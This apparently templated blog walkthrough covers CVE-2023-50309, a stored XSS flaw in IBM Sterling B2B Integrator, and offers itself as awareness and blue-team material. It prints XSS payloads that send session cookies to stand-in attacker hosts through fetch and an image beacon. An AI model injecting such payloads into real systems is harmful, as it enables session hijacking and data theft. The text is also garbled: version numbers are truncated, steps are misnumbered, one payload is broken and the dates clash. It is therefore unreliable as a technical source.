Published: June 2024
Author: [Your Name]
IBM Sterling B2B Integrator (SBI) is a staple in many enterprise supply chain systems. Its web user interface (Web UI) allows teams to manage, monitor, and integrate business communications and file transfers. But what if a single stored XSS vulnerability put all that at risk?

Welcome to the detailed, exclusive walkthrough of CVE-2023-50309, where SBI versions 6... up to 6.1.2.5, and up to 6.2.., are found open to a dangerous stored Cross-Site Scripting attack.
What is CVE-2023-50309?
CVE-2023-50309 is a stored XSS (Cross-Site Scripting) vulnerability impacting IBM Sterling B2B Integrator. Attackers can embed malicious JavaScript in the product’s web interface, which triggers each time the tainted content is viewed.
This isn’t just about a popup alert—all user actions in their session (including passwords and confidential data) can be exposed or manipulated.
6.2..
👉 Note: Later versions may be patched. Always check the IBM Security Bulletin for updates.
How Does the Attack Work?
A stored XSS—sometimes called persistent XSS—means the exploit survives across sessions and users.
Simple Workflow
1. Attacker logs into the SBI web UI (if authenticated exploit, or finds a UI field that guests can write to).
2. Attacker submits malicious JavaScript in a form field (often description, message, or comment fields).
Victim later views that altered data in their browser.
5. EBAM!—The script runs as if from a trusted source, stealing cookies, hijacking sessions, or worse.
Exclusive Exploit Walkthrough
Let’s see just how easy it is to exploit—purely for educational/defensive purposes.
Suppose SBI’s “Message Description” field fails to sanitize input
<form>
<input type="text" name="description" />
</form>
Submit a payload like
"><script>fetch('https://evil-attacker.com/s?c='+document.cookie)</script>
Step 3: It Gets Stored
The above input (including attacker's script) is saved in the backend database.
When any admin or user views the message list, the field gets rendered
<td>"><script>fetch('https://evil-attacker.com/s?c='+document.cookie)</script></td>
Result: The victim’s browser silently sends their cookie (including JWT/session identifiers) to the attacker.
Realistic scenario: Replace fetch with another JS payload—keylogger, UI redress, or even in-browser requests with the user’s elevated privileges.
Here’s a more stealthy payload, showing data exfiltration
<script>
(function(){
var img = new Image();
img.src = 'https://evil-domain.com/log?'; + document.cookie;
})();
</script>
You’d inject this payload into any vulnerable field.
You can also use the old-school “alert” as a benign demo
<script>alert('XSS on SBI')</script>
How to IMMEDIATELY check if you’re vulnerable
- Go to SBI Web UI (in a test/sandbox environment)
- Enter <script>alert('x')</script> into every user-editable field
- Refresh/view as another user/admin
If you see an alert popup: You are vulnerable.
Fixes and Mitigations
- Patch: IBM released the fix and recommends upgrading. See their official bulletin.
- Sanitize Input: Use server-side HTML/JS sanitization libraries.
HTTPOnly & Secure Cookies: Make it harder for scripts to steal session tokens.
- Content Security Policy (CSP): Can help limit script execution but is NOT a patch for poor input validation.
Privilege Escalation: Act as the admin if session is hijacked.
- Fraudulent File Transfers: Initiate fake or malicious business transactions in the victim's name.
References
- IBM Security Advisory for CVE-2023-50309
- NVD Record: CVE-2023-50309
- OWASP XSS Guide
Patch your SBI as fast as possible and test your web forms for XSS holes.
Stay safe—update often and always sanitize.
If you run or administer IBM Sterling platforms, act now before attackers do.
*This post is for awareness and blue-team defense. Never exploit systems you don’t own!*
Timeline
Published on: 01/23/2025 03:15:08 UTC